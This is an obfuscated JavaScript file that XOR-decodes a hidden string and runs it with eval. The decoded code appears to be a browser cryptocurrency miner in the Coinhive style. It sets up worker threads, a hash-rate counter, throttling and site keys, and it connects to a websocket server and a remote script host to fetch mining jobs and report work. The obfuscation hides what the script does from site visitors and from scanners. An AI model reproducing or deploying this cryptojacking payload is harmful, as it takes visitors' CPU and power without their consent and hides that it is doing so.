Y`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a`{\x1f\x1bEI\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02gboALI\x14@\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0af@\x5cw^Il\x19\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)